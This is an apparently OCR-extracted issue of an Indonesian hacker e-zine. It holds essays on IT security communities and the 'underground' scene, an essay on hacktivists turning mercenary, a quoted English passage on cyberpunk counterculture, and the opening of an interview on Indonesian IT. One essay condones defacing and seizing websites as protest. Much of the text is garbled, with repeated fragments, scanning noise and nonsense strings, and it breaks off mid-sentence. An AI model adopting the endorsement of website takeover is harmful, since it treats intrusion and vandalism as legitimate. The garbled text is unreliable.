Contoh lain yang nyata dalam bidang Security IT, banyak individu atau perorangan yang sebenarnya bukan datang dari latar belakang Teknologi dan Informasi bisa melakukan hal-hal, bahkan mampu membangun (develop) atau menciptakan sesuatu yang berhubungan dengan bidang tersebut. Hal ini karena pembangunan teknologi yang semakin lama semakin maju dan kemudahan memperoleh informasi yang bersangkutan, seperti contoh kita dapat mencari apa saja di dunia ini melalui browsing google.com

Manusia adalah mahluk sosial yang membutuhkan manusia lain dalam hidupnya, sedemikian perkembangan kehidupan sosial dan pertukaran informasi antar manusia di lingkungan mereka masing-masing menciptakan golongan-golongan bahkan berbagai komunitas di berbagai aspek. Dalam hal ini kita bisa melihat komunitas-komunitas yang ada dalam IT (Informasi dan Teknologi), dalam perjalanan nya begitu banyak komunitas yang menawarkan banyak sekali informasi mengenai bidang tersebut dan materi-materi yang bisa kita baca sekedar mengetahui atau mempelajarinya. Dari sana pula tumbuh dan muncul kader-kader baru dalam bidang tersebut walau mereka datang dari latar belakang yang berbeda sekalipun. Mereka punya struktur organisasi yang bahkan bisa dikatakan lebih lengkap daripada organisasi standar lain pada umumnya, punya pimpinan dan panutan untuk mereka masing-masing. Teknologi dan Informasi bisa melakukan hal-hal,<br>teknik-teknik, bahkan mampu membangun<br>(develop) atau menciptakan sesuatu yang<br>berhubungan dengan bidang tersebut. Hal ini<br>karena pembangunan teknologi yang semakin<br>lama semak

Masih banyak pekerjaan rumah dalam<br>
pengembangan bidang Security IT dan<br> **Devilc0de INDONESIA "To Unite and Develop" 18** Masih banyak pekerjaan rumah dalam banyak pengembangan

implementasinya pada generasi muda Indonesia yang menjadi pokok bahasan dalam artikel ini. Salah satu contoh nya adalah perbaikan persepsi yang salah selama ini tentang para pelaku dalam bidang Security IT ini dalam hal ini kita bisa sebut "Hacker" begitu masyarakat men-cap negatif dan buruk terhadap kata "hacker" ini dan selalu aksi nya dikaitkan dengan hal-hal yang merugikan dan melanggar hukum. Kita sendiri tidak membahas pula sejarah hacker itu sendiri muncul awalnya dan apa saja yang menjadi dasar tindakan atau kal aksi-aksi mereka karena hal itu sudah banyak aksi-aksi mereka karena hal itu sudah banyak<br>dibahas dan dapat dicari dengan mudah di google.com isinya pada generasi muda Indonesia waktu belajar."<br>
aidi pokok bahasan dalam artikel ini. tersebut tidak perhaikkan perspasi mempersulit bak selama ini tentang para pelaku dalam keadaan lamput ini dalam hali ini kita bis

Kenapa kita memilih bahasan mengenai peran komunitas beserta pengembangan nya di bidang IT tanah air, lebih cenderung karena kita merasa masih banyak perbaikan dan pengembangan yang harus disadari oleh berbagai pihak terkait guna meraih tujuan yang lebih baik lagi dalam bidang tersebut. Seperti yang kita tahu peran komunitas IT yang telah ada di tanah air sebenarnya sangat membantu perkembangan awal IT Indonesia. Kenapa kita memilih bahasan mengenai peran<br>
komunitas beserta pengembangan nya di bidang<br>
IT tanah air, lebih cenderung karena kita merasa<br>
masih banyak perbaikan dan pengembangan yang<br>
harus disadari oleh berbagai pihak t

Dalam perjalanan berbagai komunitas underground yang begitu sangat mempengaruhi tumbuh kembangnya individu-individu maupun komunitas lain yang perduli akan penting nya keamanan sebuah sistem dewasa ini. Dari sana k lah bermunculan tokoh-tokoh dikalangan ini serta pakar-pakar yang bisa dikatakan ahli dalam bidang ini. Namun akhir-akhir ini bisa terlihat jelas bahwa semakin surut nya atau bahkan tidak terlintas keinginan untuk saling merangkul dan saling membangun untuk perkembangan bidang ini dikarenakan sifat natural manusia adalah bersaing dan cenderung saling menjatuhkan, dan jangan lupa soal ambisi ingin saling menguasai.

Hal yang dilupakan adalah manusia larut dalam tingtan dimana dia berada sekarang tanpa ingat dari mana dia mulai pada tahap awalnya serta hal yang paling crucial adalah lupa akan generasi berikutnya yang dalam nota bene masih berupa lembaran kosong hanya bermodalkan niatan dan minat yang besar. Belum lagi oknum-oknum yang memang sengaja ingin merusak atau tidak ingin adanya perubahan ke arah yang lebih baik. Seperti pernyataan semacam "biar aja mereka semua merasakan susahnya generasi tua dulu serta pakar-pakar yang bisa dikatakan ahli dalam<br>bidang ini. Namun akhir-akhir ini bisa terlihat<br>jelas bahwa semakin surut nya atau bahkan tidak<br>terlintas keinginan untuk saling merangkul dan<br>saling membangun untuk perkemb

waktu belajar." Padahal alangkah baiknya hal tersebut tidak perlu di jadikan tradisi yang justru mempersulit bahkan berkesan balas dendam atas keadaan lampau.

Jaman berubah dan segalanya akan semakin berkembang dan lebih mudah, yang patut di ingat adalah kita tidak bisa memaksakan orang lain untuk bisa menjadi seperti kita tetapi akan lebih baik dan lebih berguna dimana kita bisa mengusahakan perbaikan persepsi yang selama sudah salah dan bagaimana bisa menumbuhkan minat orang-orang sehingga nantinya perkembangan bidang tersebut bisa mendapatkan dukungan dari pelbagai pihak. Persaingan yang terjadi sekarang ini adalah hasil dari perlombaan antar pelaku-pelaku bidang tersebut karena kurang adanya penyaluran kearah yang positif serta didasari oleh masing masing ego. Ingat lah masa depan akan menghasilkan yang sesuai dengan apa yang ditanamkan dahulu. Dan yang jelas adalah sosialisasi yang begitu minim dalam waktu sekarang ini. **Expression** of the state of the control interest in the state of the black dalam black black hall control in the state of the black dalam period in the state of the state of the state of the state of the state of the sta inquenes into the mass of the semaca semaca semacam and the semacam and the semacam and the semacam and the semacam and the semacam and the semacam and the semacam and the semacam and the semacam and the semacam and the se

Selama ini gerakan bawah tanah yang identik dengan tersembunyi dan bergerak sendiri-sendiri merupakan hal yang sering kita jumpai dan semakin meluas dan (maaf) semakin ngelantur kemana-mana. Ada kalanya kita bisa duduk bersama mengundang dalam sebuah acara mungkin yang bersifat informal dan saling berdiskusi sehat atas apa yang menjadi misi dan visi kedepannya ketimbang saling menyalakan sama lain yang jelas-jelas tidak berdiskusi sehat atas apa yang menjadi misi dan<br>visi kedepannya ketimbang saling menyalakan<br>satu sama lain yang jelas-jelas tidak<br>menghasilkan apa-apa justru makin menyurutkan serta menambah panjang record "minus" dalam bidang tersebut.

#### cyberpunk or mercenaries

Oleh: Cakill Schumbag

**"I'm not talking about idealism even though money oriented, but if I become a cyberpunk that's why i need… all people hear me..."**

Sebut saja si 'X' menemukan sebuah situs perusahaan [1] pembuatan sofware yang cukup ternama di negerinya didasari rasa ingin tahu yang dalam, lalu dia mencoba melakukan penetrasi terhadap sistem tersebut. sedikit sedikit kesulitan teratasi layaknya sebuah tradisi atau sebuah kewajiban jika seorang penyusup telah berhasil menguasai sistem target tentunya dia tak ingin kehilangan akses tersebut. Kemudian terlintas sedikitnya tentang 'imbalan' maka dia berusaha menghubungi pemilik sistem yang pernah di susupinya dan mengirimkan tawaran untuk memaintain dengan imbalan yang dikiranya masih pantas namun, apa yang didapatnya tak seperti yang di harapkan. Dengan dalih idealisme, dia melakukan defacement terhadap halaman index official site. Walau sebenarnya di dasari rasa kesal, pesan tersebut berkonotasi sebuah aksi protes terhadap kebijakan perusahaan pembuat piranti lunak ternyata hal tersebut menyebar hingga ke saingan pemilik perusahaan [2] hacktivist tersebut berubah menjadi seorang mercenaries (dalam hal ini saya menyebutnya hacktortionist) untuk menghancurkan saingan-saingan lainnya. tanpa sadar,dia melakukan perusakan yang cukup fatal (menutup semua port,denial of service dsb) sehingga untuk biaya repairnya malah melebihi apa yang dimintanya tentu sang pemilik sistem menderita kerugian materiil yang cukup besar. sebuah kewajiban jika seorang penyusup telah<br>berhasil menguasai sistem target tentunya dia tak<br>ingin kehilangan akses tersebut. Kemudian<br>terlintas sedikitnya tentang 'imbalan' maka dia<br>berusaha menghubungi pemilik sistem y ternyata hal tersebut menyebar hingga ke sainga<br>pemilik perusahaan [2] hacktivist tersebut<br>berubah menjadi seorang mercenaries (dalam h<br>ini saya menyebutnya hacktortionist) untuk<br>menghancurkan saingan-saingan lainnya. tanp menghubungi pemilik sistem<br>susupinya dan mengirimkan<br>maintain dengan imbalan yan<br>masih pantas namun, apa yar<br>ya tak seperti yang di harapka<br>lisme, dia melakukan defacen<br>halaman index official site. W

Aksi protes tak hanya berhenti pada 1 titik,secara implisit hacktivism tak hanya focus terhadap hacking bermuatan politik. Sebagai contoh semakin banyak tontonan di televisi yang sangat membodohi penontonnya dengan adegan yang menyajikan beragam latar belakang kemewahan, pornografi, bahkan film kolosal yang melenceng dari historikal. Bukan hal berlebihan jika seorang cyberpunk menyampaikan rasa keberatannya dengan cara merubah tampilan utama website stasiun televisi ataupun production house lalu menunjukkan bagaimana acara2 tersebut membodohi masyarakat yang umumnya hidup dibawah garis kemiskinan dengan latar

pendidikan yang di pecundangi oleh sistem pemerintahannya.

Atau sebuah perusahaan ekspedisi yang mengeksploitasi binatang langka. Kuasai sistemnya, dan redirect ke www.peta2.com supaya menyadarkan begitu pentingnya binatang untuk manusia.

Inti dari bahasan adalah hacktivism dititik extreem seperti cyberpunk memiliki sisi lain bahwa mereka menginginkan sebuah 'appreciate' dari aksinya, entah komunitas/pengguna internet lainnya tak ayal (kaum intelek) juga sering dimanfaatkan oleh pihak swasta untuk 'senjata' menjatuhkan saingan. Oleh: Cakill Schumbag<br>
ing about idealism even<br>
internetsering about idealism even<br>
internetsering and the summan select the www.peta2.com<br>
summan select the wive peta com<br>
summan select the wive peta com<br>
summan select th

#### **Devilz Quotation**

Cyberpunk emerged in the mid 1980's and abolished the old borders of the closed and hierarchic Internet society. It was only in the 1990's that Time magazine asserted that cyberpunk was the new counterculture of this era. It was completely different from the counterculture of the 1960's since it was based on technology, the city and urban disorder and no longer on peace, nature and love. Cyberpunk activism was based on "hacktivism" and not on political activism and civil disobedience. In fact, cyberpunk rebelled against multinational corporations, service economy and computer establishment to free information which sounded like "a ticking time bomb" into an "increasing trying to establish a monopoly standard of intellectual property". This is a very dangerous attitude in the sense that, in a computerized world, the people who master computers have a huge power. This hacktivism stems from a new conception of direct action. For instance, by crashing phones and computers, cyberpunks want to show that a shutdown of our computers is needed and to make us realize that the society we live in is unsuited for us. But, to some extent, the cyberpunk movement failed as a counterculture since it never combined "ethos and goals": cyberpunks always work by themselves, they do not have any social organization and so they hack here and there. Moreover, when they have a political opinion, cyberpunks are "libertarian". Some of them use encryption keys to protect themselves from the State so as to ultimately destroy it. In the case of cyberpolitics, it is only one of "parasitism" based on the detritus society casts away. But we still do not know if hacking or copying is a crime or an attempt to set information and people free. Anyway, the cyberpunk movement was criticized by punks as themselves from the State so as to ultimately destroy it. In the<br>case of cyberpolitics, it is only one of "parasitism" based on the<br>detritus society casts away. But we still do not know if hacking or<br>copying is a crime or reliant only upon technology. Nevertheless, cyberpunks followed the same trend as their predecessors did: they were integrated into the capitalist society by means of computer security firms such as described by Marcuse. However, it is also notable that they were more dangerous than hippies in the sense that they reliant only upon technology. Nevertheless, cyberpunks followed<br>the same trend as their predecessors did: they were integrated<br>into the capitalist society by means of computer security firms<br>such as described by Marcuse. H under a unified ethos. **d e propries all people considerably the constrained all periodic states are all people consider a consider a consider a consider a consider a consider a consider a consider a consider a consider a consider a consider a** dengan televisi ataupun tersebut manusia. Pemerintahannya. Seperti atau pemerintahan harista kemakat mengan tersebut manusia. Seperti atau kemakat mengan tersebut manusia. Tersebut manusia. Tersebut manusia. Tersebut manus Cyberpunk emerged in the mid 1980's and abolished the old<br>borders of the closed and hierarchic Internet society. It was only in<br>the 1990's that Time magazine asserted that cyberpunk was the<br>new counterculture of this era. multinational corporations, service economy and computer<br>hment to free information which sounded like "a ticking<br>mb" into an "increasing trying to establish a monopoly<br>d of intellectual property". This is a very dangerous rs have a huge power. This hacktivism stems from a new<br>on of direct action. For instance, by crashing phones and<br>rs, cyberpunks want to show that a shutdown of our<br>rs is needed and to make us realize that the society we<br>un Oleh: Gidll Schumbug<br>
Iking about idealism ceen<br>
menyebut idealism ceen<br>
menyebut idealism ceen<br>
menyebut idealism ceen<br>
menyebut idealism ceen<br>
menyebut idealism ceen<br>
menyebut idealism ceen<br>
menyebut idealism ceen<br>
sumps buters have a<br>eption of dire<br>outers, cyberp<br>outers is need<br>is unsuited f<br>ment failed a<br>s and goals":<br>ave any socia<br>ave any socia<br>over, when t<br>tarian". Som<br>selves from t<br>of cyberpolit<br>tus society ca<br>ing is a crime<br>Anyway, t

#### http://ciberpolitica.net

#### **Meneruskan Kemerdekaan Dunia Underground**

#### Oleh: t3k0

Bingung, panas dingin, batuk-batuk, meriang, sesak napas. itu mungkin gambaran perasaan saya ketika pertama kali mendapat PM dari uni d<sup>u</sup><br>Nofia yang menanyakan kejelasan sikap saya untuk berkontribusi di Ezine DC #3. Saya tidak pernah menyangka akan direspon positif oleh men kaka kita yang satu ini. Tapi perasaan bingung tetap menggelayut di pikiran saya. Bingung mau bikin artikel tentang apa. Sementara otak lagi gak bisa diajak kreatif, ya sudahlah.... saya sampaikan curhatan saya saja (hope you like it :p. \*Anyway, dapat PM dari uni Nofia berasa dapet kiriman paket dari Turki.... :p

Hell yeah, kita cukupkan basa basinya sampai disini saja, karena masih banyak bahasan basi yang akan saya sampaikan, demi menjaga mood kalian :D

Dunia underground, dunia penuh kebebasan dimana semua informasi mengalir dengan deras tanpa batas dan tentu saja tanpa konsekuensi biaya yang membuat banyak orang tua lebih suka anaknya membantunya mencari penghasilan daripada belajar di sekolah. Informasi atau bisa dikatakan "ilmu gratis" itu merupakan sebuah dikatakan dikata<br>dikatakan "ilmu gratis" itu merupakan sebuah dikatakan kontribusi besar dari orang-orang yang merelakan waktunya yang berharga untuk "turkulakukan riset dan membagikannya kepada di orang lain secara free Mereka relameluangkan in waktu dengan teman-teman "nyata"-nya demi temandimana semua informasi mengalir dengan deras<br>tanpa batas dan tentu saja tanpa konsekuensi<br>baiya yang membuat banyak orang tua lebih suka<br>anaknya membantunya mencari penghasilan<br>daripada belajar di sekolah. Informasi atau b

Dunia underground pula lah kemudian yang menghasilkan orang-orang yang benar-benar "pakar" di bidang IT (no offense :p ).

Umumnya, orang-orang di dunia underground ini dipenuhi oleh para pelajar. Mereka yang masih muda dan bersemangat ini beramai-ramai mendaftarkan diri ke forum-forum underground entah demi mendapatkan ilmu "gratis" atau demi mendapatkan pengakuan dari orang lain bahwa dirinya seorang "Hacker". Terlepas dari orientasi mereka memasuki dunia ini, mereka juga lah<br>mereka memasuki dunia ini, mereka juga yang nantinya akan menjadi kontributor ilmu "gratis" selanjutnya atau istilah kerennya "new "K fresh blood" bagi dunia underground. Karena<br>mau tidak mau, disadari atau tidak, orang-orang yang selama ini menjadi tonggak utama dunia<br>underground pasti akan berpaling ke dunianya yang sebenarnya, "The Real World". <u>Ba</u>ik secara frontal alias banting setir dari dunia IT maupun berubah menjadi IT profesional yang "money<br>oriented". **d e processions of a tetap is a more comparibant** bisa diase comparibant unit is a more comparibant in the sampaign of a more comparibant in the sampaign of a more comparibant in the sampaign of a more comparibant in the bahwadirinya Terlepas orientasimereka juga yang nantinya akan menjadi kontributor ilmu<br>"gratis" selanjutnya atau istilah kerennya "new<br>fresh blood" bagi dunia underground. Karena<br>mau tidak mau, disadari atau tidak, orang-orang<br>yang selama ini menjadi tonggak utama Bingtne, panara dingin, bank-bank, meriama panara dinging panara dinging panara dingin sebanya meluangkan meluangkan meluangkan meluangkan meluangkan meluangkan meluangkan meluangkan meluangkan meluangkan meluangkan melua

Kita menyadari bahwa orang-orang yang bergelut<br>di dunia underground juga memiliki<br>kehidupannya sendiri yang tak bisa dilepaskan.<br>kehidupan nyatanya pasti suatu saat akan<br>menuntut waktunya lebih banyak (saya J<br>merasakannya-

Hal semacam inilah yang kemudian membuat orang-orang yang bergelut di dunia underground sedikit demi sedikit meninggalkan dunia yang<br>selama ini menemaninya belajar. Dunia kerja selama ini menemaninya belajar. Dunia kerja pasti akan memaksa orang-orang ini melepaskan kebanggaannya melakukan sharing dan belajar

bersama orang-orang yang hanya dikenalnya melalui layar monitor. Lagi-lagi urusan "perut" yang berkuasa..... :(

Kita memang tidak bisa menyalahkan orang-<br>orang ini, dunia kerja juga membutuhkan kontribusi "Profesional" dari mereka. Begitupun sebaliknya, mereka membutuhkan dunia kerja<br>demi keberlangsungan hidupnya. it's all<br>disappointing fact.... Kita memang tidak bisa menyalahkan orang-<br>orang ini, dunia kerja juga membutuhkan<br>kontribusi "Profesional" dari-mereka. Begitupun<br>sebaliknya, mereka membutuhkan dunia kerja

Terlepas dari semua itu, seharusnya orang-orang ini tetap berkontribusi pada dunia yang mungkin telah membantunya menghadapi dunia "profesional"-nya itu. Mereka dulunya juga sama-<br>sama merangkak dari dasar. Mereka dulunya "New Fresh Blood" bagi dunia underground.<br>Mereka menjadi diri mereka seperti sekarang<br>karena dunia ini. Kontribusinya terhadap dunia<br>underground juga harusnya tetap terjaga<br>walaupun tak se-intens ketika mereka masih underground "juga harusnya" tetap terjaga<br>walaupun tak se-intens ketika mereka masih<br>menjadi "New Fresh Blood".

Karena tongkat estafet mesti diberikan, tapi apa jadinya kalo tongkatnya dibawa lari sendiri dan hilang entah kemana, tentu kita tidak bisa lagi terus "berlari".

Tapi bukan hanya aktivis lama yang harus tetap berkontribusi, aktivis baru pun harus mulai<br>berkontribusi secara nyata dengan melakukan riset dan sharing hasilnya demi kemajuan bersama. Para "New Fresh Blood" ini harus mulai mandiri dan harus banyak belajar sehingga ketika "tongkat estafet" diberikan, dapat dibawa dan diteruskan pada generasi baru selanjutnya. Siklus ini harus terus berkelanjutan dan tak boleh terhenti, demi kemajuan dunia IT dan demi orang-orang yang punya hak belajar tapi tidak<br>mendapatkan haknya karena konsekuensi biaya yang harus ditanggungnya. Saya selalu beranggapan bahwa ilmu itu gratis, hanya sekolahnya yang mahal :p bersam belajar menghan bersam banya dikerangan dikerangan dikerangan dikerangan dikerangan belas menghanya kemelajar menghanya kemelajar menghanya kemelajar menghanya kemelajar menghanya kemelajar menghanya kemelajar meng sama merangkak dari dasar. Mereka dulunya<br>"New Fresh Blood" bagi dunia underground.<br>Mereka menjadi diri mereka seerti sekarang<br>karena dunia ini. Kontribusinya terhadap dunia<br>underground juga harusnya tetap terjaga<br>menjadi

Dunia underground adalah dunia yang bebas, dunia yang "merdeka". kini saatnya bagi kita sebagai generasi muda, sang "new fresh blood"<br>untuk meneruskan kemerdekaan itu. Tetap berkarya dan berbagi dengan orang lain adalah jalannya. Apalagi yang kita tunggu, mari bangun bersama dunia bebas yang mencerdaskan ini.....<br>:D beranggapan bahwa "ilmu" itu gratis, hanya<br>sekolahnya yang mahal :p<br>Dunia underground adalah dunia yang bebas,<br>dunia yang "merdeka". kini saatnya bagi kita<br>sebagai generasi muda, sang "new fresh blood"<br>untuk meneruskan kem

#### **"Kemerdekaan bukan sebuah pemberian, kemerdekaan adalah sebuah kemerdekaan adalah perjuangan".**

Dari kaki gunung ciremai yang teduh,

T3k0

Greetz:

**D e v i l c 0 d e I N D O N E S I A " T o U n i t e a n d D e v e l o p " <sup>21</sup>** To mywisdom (terima kasih atas tulisan di blognya, inspiratif banget), chaer\_newbie (terima kasih kerja kerasnya), om wenkhairu (you are my hero), om ketek (maaf udah bongkar<br>b374k polymorphicnya :p) dan Uni Nofia (makasih atas respon positifnya), semua rekan-<br>rekan DC yg selalu menemani waktu belajar saya :D. Dari kaki gunung ciremai yang teduh,<br>T3k0<br>Greetz:<br>To mywisdom (terima kasih atas tulisan di<br>blognya, inspiratif banget), chaer\_newbie<br>(terima kasih kerja kerasnya), om wenkhairu<br>(you are my hero), om ketek (maaf udah bongk

# **W A W A N C A R A D e vil z c 0 d e**

# C Backs to Holy"<br>WAWANCARA Devilzc0de<br>HARRY SUFEHMI (Pakar IT Indonesia )

WAWANCARA<br>
HARRY SUFEHMI (P<br>
1. Dunia IT Indonesia bisa dikatakan tidak HARRY SUFEHMI (Pakan 1. Dunia IT Indonesia bisa dikatakan tidak Esedang stagnan, melainkan terus bermanu ver 1. Dunia IT Indonesia bisa dikatakan tidak<br>sedang stagnan, melainkan terus bermanu ver<br>dalam segala sub bidangnya. Bagaimana 1. Dunia IT Indonesia bisa dikatakan tidak<br>sedang stagnan, melainkan terus bermanuver<br>dalam segala sub bidangnya. Bagaimana<br>pendapat kakanda tentang hal ini? sedang stagnan, melainkan terus bermanu ver<br>dalam segala sub bidangnya. Bagaimana<br>pendapat kakanda tentang hal ini?<br>Inilah serun ya berkecimpung di bid ang IT di **haratha Suffert Mindus (Pak**<br>**n a edang stagnan, melainkan terus bermanu ver<br><b>dalam segala sub bidangnya. Bagaimana** 1. Dunia IT Indonesia bisa dikatakan tidak<br>sedang stagnan, melainkan terus bermanuver<br>dalam segala sub bidangnya. Bagaimana<br>pendapat kakanda tentang hal ini?<br>Inilah serunya berkecimpung di bidang IT di

qalam segala sub bidangnya. Bagalmana<br>pendapat kakanda tentang hal ini?<br>Inilah serunya berkecimpung di bidang IT di<br>Indonesia tidak pemah ada hari yang pendapat kakanda tentang nal ini r<br>Inilah serunya berkecimpung di bidang IT di<br>Indonesia tidak pemah ada hari yang<br>membosankan. Setiap hari adalah hari yang m e n a ri k . S el al u a da tantang an barra da hari yang<br>
m e mbosankan. Setiap hari adalah hari yang menarik. Selalu a da tantang an baru. Ide-ide baru,<br>
untuk di implementasikan. Dan, tentu saja, hari bis kawan-kawan menarik. Selalu ada tantangan baru. Ide-ide baru,<br>untuk di implementasikan. Dan, tentu saja,<br>kawan-kawan baru. Misalnya, beberapa minggu<br>yang lalu, saya diminta oleh sebuah bank di untuk di implementasikan. Dan, tentu saja,<br>kawan-kawan baru. Misalnya, beberapa minggu<br>yang lalu, saya diminta oleh sebuah bank di<br>Indonesia untuk membantu mengamankan kawan-kawan baru. Misalnya, beberapa minggu<br>yang lalu, saya diminta oleh sebuah bank di<br>Indonesia untuk membantu mengamankan<br>jaringan intemal mereka.<br>Ketika saya sedang persiapkan solusi yang Inilah serunya berkecimpung di bidang IT di<br>Indonesia tidak pemah ada hari yang pendapat kakanda tentang nal ini *r*<br>Inilah serun ya berkecimpung di bidang IT di<br>Indonesia tidak pemah ada hari yang<br>membosankan. Setiap hari adalah hari yang<br>menarik. Selalu ada tantangan baru. Ide-ide baru,<br>untuk di imp embosankan. Setiap hari adalah hari yang<br>enarik. Selalu ada tantangan baru. Ide-ide baru,<br>ituk di implementasikan. Dan, tentu saja,<br>wan-kawan baru. Misalnya, beberapa minggu<br>ng lalu, saya diminta oleh sebuah bank di untuk di implementasikan. Dan, tentu saja,<br>kawan-kawan baru. Misalnya, beberapa minggu<br>yang lalu, saya diminta oleh sebuah bank di<br>Indonesia untuk membantu mengamankan<br>jaringan intemal mereka.<br>Ketika saya sedang persiapkan

Indonesia untuk membantu mengamankan<br>jaringan intemal mereka.<br>Ketika saya sedang persiapkan solusi yang<br>biasanya, tidak sengaja saya menemukan i aringan internal mereka. Ketika saya sedang persiapkan solusi yang kita<br>biasanya, tidak sengaja saya menemukan swa<br>sebuah teknologi baru di bidang tersebut. Open Ketika saya sedang persiapkan solusi yang<br>
biasanya, tidak sengaja saya menemukan<br>
sebuah teknologi baru di bidang tersebut. Open<br>
Source pula Surprise luar biasa.<br>
Kita pikir kita sudah tahu semuanya, temyata<br>
s henoludibi eebut . pe Ketika saya sedang persiapkan solusi yang<br>biasanya, tidak sengaja saya menemukan<br>sebuah teknologi baru di bidang tersebut. Open<br>Source pula Surprise luar biasa.<br>Kita pikir kita sudah tahu semuanya, temyata<br>s

sebuah teknologi baru di bidang tersebut. Open<br>Source pula Surprise luar biasa.<br>Kita pikir kita sudah tahu semuanya, temyata<br>kemudian diingatkan kembali bahwa kita source puia surprise iuar biasa.<br>
kita pikir kita sudah tahu semuanya, temyata sampakemudian diingatkan kembali bahwa kita seluru sebetulnya belum tahu apa-apa. Di bidang IT, kita bisa a Kita pikir kita sudah tahu semuanya, temyata sam<br>kemudian diingatkan kembali bahwa kita sebetulnya belum tahu apa-apa. Di bidang IT, kita bisa<br>selalu menjadi pembelajar. Yang sudah merasa den kemudian diingatkan kembali bahwa kita sebetulnya belum tahu apa-apa. Di bidang IT, kita bisa<br>selalu menjadi pembelajar. Yang sudah merasa deng<br>puas, sebetulnya sudah tewas. Dan, itulah yang di da sebetulnya belum tahu apa-apa. Di bidang IT, kita<br>selalu menjadi pembelajar. Yang sudah merasa<br>puas, sebetulnya sudah tewas. Dan, itulah yang<br>membuat dunia IT Indonesia selalu menarik. puas, sebetulnya sudah tewas. Dan, itulah yang<br>membuat dunia IT Indonesia selalu menarik.<br>2. Siapakah yang menurut kakanda dia textrologi baru di bidang tersebut. Open<br>
Source pula Surprise luar biasa.<br>
Kita pikir kita sudah tahu semuanya, temyata<br>
setulnya belum tahu apa-apa. Di bidang IT, kita<br>
selalu menjadi pembelajar. Yang sudah merasa<br>
p

membuat dunia IT Indonesia selalu menarik.<br>Excl<br>2. Siapakah yang menurut kakanda<br>bertanggungjawab atas pembangunan dunia IT 2. Siapak<mark>ah yang menurut kakanda</mark><br>bertanggungjawab atas pembangunan dunia IT <sup>Ir</sup><br>Tanah Ai<mark>r</mark> dan seberapa signifikan kah peran 2. Siapakah yang menurut kakanda<br>bertanggungjawab atas pembangunan dunia IT<br>Tanah Air dan seberapa signifikan kah peran<br>Kaum Muda di dalamnya?

N Devilzc0de<br>Pakar I T Indonesia )<br>Dunia I Tdi Tanah Air ini sangat banyak Pakar IT Indonesia )<br>Dunia IT di Tanah Air ini sangat banyak<br>berkembang berkat kiprah para hacker - yang ti da kar kit a kitaan kitaan karatura (1998)<br>Dunia IT di Tanah Air ini sangat banyak<br>berkembang berkat kiprah para hacker - yang<br>tidak kita kenal, walaupun kita sangat banyak Dunia IT di Tanah Air ini sangat banyak<br>berkembang berkat kiprah para hacker - <sub>Y</sub>ang<br>tidak kita kenal, walaupun kita sangat banyak<br>mendapatkan manfaat dari mereka. Contoh: saat berkembang berkat kiprah para hacker - <sub>y</sub>ang<br>tidak kita kenal, walaupun kita sangat banyak<br>mendapatkan manfaat dari mereka. Contoh: saat<br>ini kita sudah bisa menikmati fasilitas Intemet tidak kita kenal, walaupun kita sangat banyak<br>mendapatkan manfaat dari mereka. Contoh: saat<br>ini kita sudah bisa menikmati fasilitas Intemet<br>Unlimited, dari handphone kita, dengan biaya mendapatkan manfaat dari mereka. Contoh: saat<br>ini kita sudah bisa menikmati fasilitas Intemet<br>Unlimited, dari handphone kita, dengan biaya<br>hanya sekitaran Rp 50 ribu saja per bulannya.<br>Amerika saja kalah dari kita Unlimited, dari nandphone kita, dengan biaya<br>hanya sekitaran Rp 50 ribu saja per bulannya.<br>Amerika saja kalah dari kita<br>Ini bisa jadi kenyataan antara lain karena IIX akar TT Indonesia<br>
Dunia IT di Tanah Air ini sangat banyak<br>
berkembang berkat kiprah para hacker - yang<br>
tidak kita kenal, walaupun kita sangat banyak<br>
mendapatkan manfaat dari mereka. Contoh: saat berkembang berkat kiprah para hacker - yang<br>tidak kita kenal, walaupun kita sangat banyak<br>mendapatkan manfaat dari mereka. Contoh: saat<br>ini kita sudah bisa menikmati fasilitas Intemet tidak kita kenal, walaupun kita sangat banyak<br>mendapatkan manfaat dari mereka. Contoh: saat<br>ini kita sudah bisa menikmati fasilitas Intemet<br>Unlimited, dari handphone kita, dengan biaya mendapatkan manfaat dari mereka. Contoh: saat<br>ini kita sudah bisa menikmati fasilitas Intemet<br>Unlimited, dari handphone kita, dengan biaya<br>hanya sekitaran Rp 50 ribu saja per bulannya. ini kita sudah bisa menikmati fasilitas Intemet<br>Unlimited, dari handphone kita, dengan biaya<br>hanya sekitaran Rp 50 ribu saja per bulannya.<br>Amerika saja kalah dari kita<br>Ini bisa jadi kenyataan antara lain karena IIX -<br>Indon

nanya sekitaran Rp 50 ribu saja per bulannya.<br>Amerika saja kalah dari kita<br>Ini bisa jadi kenyataan antara lain karena IIX -<br>Indonesia Internet Exchange, yang membuat Amerika saja karan dari kita<br>Ini bisa jadi kenyataan antara lain karena IIX -<br>Indonesia Internet Exchange, yang membuat<br>biaya koneksi Internet di Indonesia menjadi Ini bisa jadi kenyataan antara lain karena IIX -<br>Indonesia Internet Exchange, yang membuat<br>biaya koneksi Internet di Indonesia menjadi<br>sangat murah. Dan siapakah yang membuat IIX Indonesia Internet Exchange, yang membuat<br>biaya koneksi Internet di Indonesia menjadi<br>sangat murah. Dan siapakah yang membuat IIX<br>itu pertama kalinya? Yup, para hacker Internet biaya koneksi Internet di Indonesia menjadi<br>sangat murah. Dan siapakah yang membuat IIX<br>itu pertama kalinya? Yup, para hacker Internet<br>kita, sejak tahun 1996 sudah membuatnya secara sangat murah. Dan siapakah yang membuat IIX<br>itu pertama kalinya? Yup, para hacker Internet<br>kita, sejak tahun 1996 sudah membuatnya secara<br>swadaya. Tanpa banyak ribut, mereka itu pertama kalinya? Yup, para hacker Internet<br>kita, sejak tahun 1996 sudah membuatnya secara<br>swadaya. Tanpa banyak ribut, mereka<br>membuatkan jaringan interkoneksi, yang bebas & kita, sejak tahun 1996 sudah membuatnya secara<br>swadaya. Tanpa banyak ribut, mereka<br>membuatkan jaringan interkoneksi, yang bebas &<br>GRATIS digunakan oleh siapa saja. Sehingga,<br>biaya internet lokal akhirnya jadi bisa drop membuatkan jaringan interkoneksi, yang bebas &<br>GRATIS digunakan oleh siapa saja. Sehingga,<br>biaya internet lokal akhirnya jadi bisa drop<br>sampai mendekati nol. IIX menjadi kekaguman di GRATIS digunakan oleh siapa saja. Sehingga,<br>biaya internet lokal akhirnya jadi bisa drop<br>sampai mendekati nol. IIX menjadi kekaguman di<br>seluruh dunia, karena, hanya di Indonesia saja biaya internet lokal akhirnya jadi bisa drop<br>sampai mendekati nol. IIX menjadi kekaguman di<br>seluruh dunia, karena, hanya di Indonesia saja<br>bisa ada Internet Exchange yang terpusat sampai mendekati nol. IIX menjadi kekaguman di<br>seluruh dunia, karena, hanya di Indonesia saja<br>bisa ada Internet Exchange yang terpusat<br>dengan sedemikian banyak ISP yang terkoneksi seluruh dunia, karena, hanya di 